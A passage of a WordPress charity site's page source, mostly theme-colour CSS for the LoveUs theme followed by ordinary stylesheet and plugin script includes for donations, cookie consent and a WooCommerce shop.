 .what-we-do .service-block:nth-child(16) .icon-box,
 .services .service-block:nth-child(16) .icon-box{
	 color:#497aff;
 }
 
 .what-we-do .service-block:nth-child(8) .icon-box:after,
 .services .service-block:nth-child(8) .icon-box:after,
 .what-we-do .service-block:nth-child(16) .icon-box:after,
 .services .service-block:nth-child(16) .icon-box:after{
	 background:#497aff;	
 }
 
 .team-block .lower-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .team-block .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .event-block h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block .info li .icon{
	 color:#f4b0b1;	
 }
 
 .upcoming-events .owl-dots .owl-dot.active span{
	 border-color: #f4b0b1;
 }
 
 .fact-counter .column .inner .count-outer{
	 color:#f4b0b1;
 }
 
 .fact-counter .column:nth-child(2) .inner .count-outer{
	 color:#2ea4ff;
 }
 
 .fact-counter .column:nth-child(3) .inner .count-outer{
	 color:#ffbd12;
 }
 
 .fact-counter .column:nth-child(4) .inner .count-outer{
	 color:#ae64fd;
 }
 
 .news-block .inner-box .date{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box .date-two{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .gallery-item .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .main-footer .links-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .main-footer .info-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .footer-nav li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title{
	 color:#f4b0b1;
 }
 
 .main-footer .footer-bottom .bottom-links li a:hover{
	 color:#f4b0b1;
 }
 
 .about-feature-two .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature-two:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .about-section .about-feature-two:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .team-carousel-section .owl-nav .owl-prev:hover, 
 .team-carousel-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .event-block-two .title-column h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-two .info-column .info li .icon{
	 color:#f4b0b1;
 }
 
 .news-block-two .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .news-block-two .post-meta ul li a:hover{
	 color:#f4b0b1;
 }
 
 .news-block-three .news-post .date{
	 color: #f4b0b1;
 }
 
 .news-block-three .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .page-banner .bread-crumb li a:hover,
 .page-banner .bread-crumb li.active{
	 color:#f4b0b1;
 }
 
 .mixitup-gallery .filters .filter.active{
	 background-color: #f4b0b1;
 }
 
 .gallery-item-two .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .event-block-three .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-block-three .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-three .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-block-three .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .info-boxes .info-box:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .contact-form .form-group input:focus,
 .contact-form .form-group select:focus,
 .contact-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:before{
	 border-bottom:2px solid #f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:hover,
 .faq-section .tab-buttons .tab-btn.active-btn:hover{
	 color:#f4b0b1;	
 }
 
 .faq-section .tab-buttons .tab-btn.active-btn{
	 color:#f4b0b1;	
 }
 
 .accordion-box .block .acc-btn.active:before{
	 color: #f4b0b1;
 }
 
 .donate-form input:focus,
 .donate-form select:focus,
 .donate-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .donate-form .select-box input[type="radio"]:checked+label{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .radio-block input:checked + label:before{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .donation-total strong{
	 color:#f4b0b1;	
 }
 
 .sidebar .search-box .form-group button:hover{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post .date{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .sidebar .categories ul li a:hover,
 .sidebar .categories ul li.current a,
 .sidebar .categories ul li.current{
	 color:#f4b0b1;
 }
 
 .sidebar .popular-tags li a:hover{
	 background-color:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .cause-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-details .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .post-share-options .tags a:hover{
	 background-color: #f4b0b1;
 }
 
 .blog-post-detail .post-share-options .social-icons li a:hover{
	 color: #f4b0b1;
 }
 
 .comments-area .comment-box .reply-btn:hover{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .default-form .form-group input:focus,
 .default-form .form-group select:focus,
 .default-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .range-slider-one .ui-slider .ui-slider-range{
	 background:#f4b0b1;	
 }
 
 .range-slider-one .ui-state-default,
 .range-slider-one .ui-widget-content .ui-state-default{
	 border: 3px solid #f4b0b1;
 }
 
 .sidebar .popular-products .product h4 a:hover{
	 color:#f4b0b1;
 }
 
 .shop-upper-box .layout-mode a:hover,
 .shop-upper-box .layout-mode a.active{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, .ui-button:active, 
 .ui-button.ui-state-active:hover{
	 background-color: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-item .option-box li a:hover{
	 background-color: #f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner{
	 background:#f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner:before{
	 border-top:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .tag-banner:after{
	 border-bottom:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .lower-content h3 a:hover{
	 color:#f4b0b1;
 }
 
 .styled-pagination li a:hover,
 .styled-pagination li a.active{
	 border-color:#f4b0b1;
	 background-color:#f4b0b1;
 }
 
 .product-details .image-column .image-box .icon:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .like-btn a:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .catergory a:hover{
	 color: #f4b0b1;
 }
 
 .product-details .prod-tabs .tab-btns .tab-btn:hover,
 .product-details .prod-tabs .tab-btns .tab-btn.active-btn{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-comment-form .rating-box .rating a:hover{
	 color:#f4b0b1;
 }
 
 .shop-comment-form .form-group input[type="text"]:focus,
 .shop-comment-form .form-group input[type="password"]:focus,
 .shop-comment-form .form-group input[type="tel"]:focus,
 .shop-comment-form .form-group input[type="email"]:focus,
 .shop-comment-form .form-group select:focus,
 .shop-comment-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .rating{
	 color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .reply-btn{
	 color: #f4b0b1;
 }
 
 .cart-table tbody tr .sub-total{
	 color:#f4b0b1;
 }
 
 .cart-table tbody tr .remove-btn:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .cart-section .apply-coupon .form-group input[type="text"]:focus{
	 border-color: #f4b0b1;
 }
 
 .cart-section .totals-table li .total-price{
	 color:#f4b0b1 !important;	
 }
 
 .checkout-page .default-links li{
	 background: #e4f5ee;
 }
 
 .checkout-page .payment-options li .radio-option label .small-text{
	 background: #e4f5ee;
 }
 
 .checkout-page .default-links li a{
	 color:#f4b0b1;
 }
 
 .checkout-form input:focus,
 .checkout-form select:focus,
 .checkout-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .order-detail .cart-table .col.total{
	 color: #f4b0b1;
 }
 
 .checkout-page .payment-options li .radio-option label strong a{
	 color:#f4b0b1;
 }
 
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
 
 .call-to-action-two{
	 background:#ae64fd;
 }
  
 .banner-carousel .slide-item .curved-layer:before{
	 background:#ae64fd;
 }
  
 .cause-block .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;
 }	
 
 .causes-section .cause-block:nth-child(1) .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .donate-info .bg-image-layer:before{
	 background:#ebd9ff;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .donate-info .bg-image-layer:before{
	 background:#d9eeff;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffd5d6;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .donate-info .bg-image-layer:before{
	 background:#cffeff;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffe9b9;	
 }
 
 .fluid-section {
	 background-color: #f4b0b1;
 }
  
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
  
 .sidebar-side .sidebar .widget_nav_menu ul li:hover,
 .sidebar-side .sidebar .widget_pages ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover a {
	 color: #f4b0b1;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:after,
 .sidebar-side .sidebar .widget_pages ul li:after,
 .sidebar-side .sidebar .widget_categories ul li:after,
 .sidebar-side .sidebar .widget_archive ul li:after {
	 background: #d2d5d8;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:hover:after,
 .sidebar-side .sidebar .widget_pages ul li:hover:after,
 .sidebar-side .sidebar .widget_categories ul li:hover:after,
 .sidebar-side .sidebar .widget_archive ul li:hover:after {
	 background: #f4b0b1;
 }
 .sticky_post_icon{
	 color: #f4b0b1;
 }
 
 
 
 .nav-links a:hover, .page-links a:hover,
 .nav-links .current:hover, .page-links .current:hover {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}

.nav-links .current, .page-links .current {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}


.sidebar-side .sidebar .widget_recent_entries ul li:hover a {
  color: #f4b0b1;
}



.sidebar-side .sidebar .widget_tag_cloud .tagcloud a:hover {
  background-color: #f4b0b1;
}


form.post-password-form input[type="submit"] {
	background: #f4b0b1;
}

.comments-area .comment-box:hover{
	border-bottom: 1px solid #f4b0b1;
}

blockquote {
	border-left: 2px solid #f4b0b1;
}
.wpcf7-submit.theme-btn {
	background-color: #f4b0b1;
}
.faq-section ul.tab-buttons li:first-child:before {
	border-bottom: 2px solid #f4b0b1;
}
.charitable-login-form input#wp-submit {
	background-color: #f4b0b1;
}
.our-shop .pagination-box .current, .our-shop .pagination-box  a:hover {
	border-color: #f4b0b1;
	background-color: #f4b0b1;
}
pre {
	border: 1px solid #f4b0b1;
}


.rif-single-product button.single_add_to_cart_button.button.alt {
	background: #f4b0b1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f4b0b1;
	border-color: #f4b0b1;
}
a.checkout-button.button.alt.wc-forward {
	background: #f4b0b1;
}
.blog-post-detail .content ul .woocommerce-notice:before {

	color: #f4b0b1;
}
.review-box p.woocommerce-noreviews {
	border: 1px solid #f4b0b1;
}
.woocommerce-cart-form td {
	border-color: #f4b0b1 !important;
}


.woocommerce-info {
	border-top-color: #f4b0b1;
}
.woocommerce-info::before {
	color: #f4b0b1;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background-color: #f4b0b1;
}
.woocommerce button.button:hover {
  background-color: #f4b0b1 !important;
}
.shop_table button.button:hover {
	background: #f4b0b1 !important;
}


.shop_table button.button {
	background: #f4b0b1;
}

nav.woocommerce-breadcrumb a {
	color: #f4b0b1 !important;
}
.shop_table thead tr {
	background: #f4b0b1;
}


 .widget_recent_comments ul li span a,
 .widget_recent_comments ul li a {
	 color: #212529;
 }
 
 .widget_recent_comments ul li:hover span a,
 .widget_recent_comments ul li:hover a {
	 color: #f4b0b1;
 }
 .widget_recent_comments ul li {
	 color: #f4b0b1;
 }
 a:hover {
	 color: #f4b0b1;
 }
 
 .comments-area ul li:before {
	 background: #f4b0b1;
 }













 .cause-block-two .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .bar-inner{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .bar-inner{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .bar-inner{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .bar-inner{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .bar-inner{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .bar-inner{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text:after{
	border-top-color: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text:after{
	border-top-color:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text:after{
	border-top-color:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text:after{
	border-top-color:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text:after{
	border-top-color:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text:after{
	border-top-color:#f7a900;	
}

.cause-block-two .inner-box h3 a:hover{
	color: #f4b0b1;	
}

.cause-block-two .inner-box:hover .btn-style-two{
	border-color: #f4b0b1;
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text{
	color:  #f4b0b1;
	box-shadow: 0 0 4px 5px  #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.cause-block-three .text-column .donation-count span {
	color:  #f4b0b1;
}

.newsletter-section .title-column .icon-box .icon{
	color:  #f4b0b1;
}


.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:  #f4b0b1;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color:  #f4b0b1;
}

.newsletter-section.style-two:before{
	background-color:  #f4b0b1;
}

.team-block-two .inner-box .name a:hover{
	color:  #f4b0b1;
}

.team-block-two .info-box .social-links li a:hover{
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .goal {
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .raised {
	color:  #f4b0b1;
}

.testimonial-block-one .inner-box h3 span {
	color:  #f4b0b1;
}

.testimonial-section .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}

.causes-section-three .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}








/* Theme color Two */

  .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

  .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

  .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

  .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

  .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

  .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

  .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

  .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

  .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

  .sticky-header .main-menu .navigation > li:hover > a, 
  .sticky-header .main-menu .navigation > li.current > a, 
  .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

  .banner-section .owl-nav .owl-prev:hover, 
  .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

  .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

  .sec-title .sub-title {
	color: #f4b0b1;
}

  .news-block .inner-box .date {
	background-color: #f4b0b1;
}

  .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .newsletter-section .title-column .icon-box .icon {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"]:hover, 
  .subscribe-form .submit-btn:hover {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"], 
  .subscribe-form .submit-btn {
	background-color: #f4b0b1;
}

  .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

  .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

  .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

  .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

  .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

  .scroll-to-top:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

  .what-we-do .service-block.style-two .icon-box {
	color: #f4b0b1;
	text-align: center;
}

  .fluid-section {
	background-color: #f4b0b1;
}

  .cause-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text {
	background-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text:after {
	border-top-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .bar-inner {
	background-color: #f4b0b1 !important;
}

  .preloader.style-two:after {
	background-color: #f4b0b1;
}

  .fact-counter .column .inner .count-outer {
	color: #f4b0b1;
}

  .event-block-three .lower-content .date {
	background-color: #f4b0b1;
}

  .event-block-three .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .event-block-three .info li .icon {
	color: #f4b0b1;
}

  .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

  .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

  .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

  .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

  .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

  .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

  .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}



/* Theme Color Three */
 .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

 .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

 .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

 .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

 .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

 .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

 .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

 .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

 .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

 .sticky-header .main-menu .navigation > li:hover > a, 
 .sticky-header .main-menu .navigation > li.current > a, 
 .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

 .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

 .sec-title .sub-title {
	color: #f4b0b1;
}

 .news-block .inner-box .date {
	background-color: #f4b0b1;
}

 .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

 .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

 .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

 .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

 .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

 .scroll-to-top:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

 .preloader.style-three:after {
	background-color: #f4b0b1;
}

 .news-block-two .post-meta ul li a:hover {
	color: #f4b0b1;
}

 .news-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .news-block-three .news-post .date {
	color: #f4b0b1;
}

 .news-block-three .news-post h4 a:hover {
	color: #f4b0b1;
}

 .btn-style-two:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .donor-block .donation-info .title {
	color: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .bar-inner {
	background: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .count-text {
	color: #f4b0b1;
	box-shadow: 0 0 4px 5px #f4b0b1;
}

 .cause-block-three .text-column .donation-count span {
	color: #f4b0b1;
}

 .fact-counter .column .count-outer {
	color: #f4b0b1;
}

 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, 
 .ui-button:active, 
 .ui-button.ui-state-active:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .recent-donors-section .owl-dots .owl-dot.active span {
	border-color: #f4b0b1;
}

 .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

 .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

 .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

 .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

 .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

 .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

 .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}

.feature-block-one .inner-box:before {
	background-color: #f4b0b1;
}





		
	.brd-event .image-layer {
		background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
	}
		.woo-banner .image-layer {
			background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
		}
</style>
<link rel='stylesheet' id='loveus-responsive-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-theme-default-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-shop-sidebar-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/shop-sidebar.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"be895775a8814b63286ef36ae3f3bdae","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.1.3" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.2.7" id="font-awesome-4-shim-classyea-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/fundacjabajkowyswiat.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
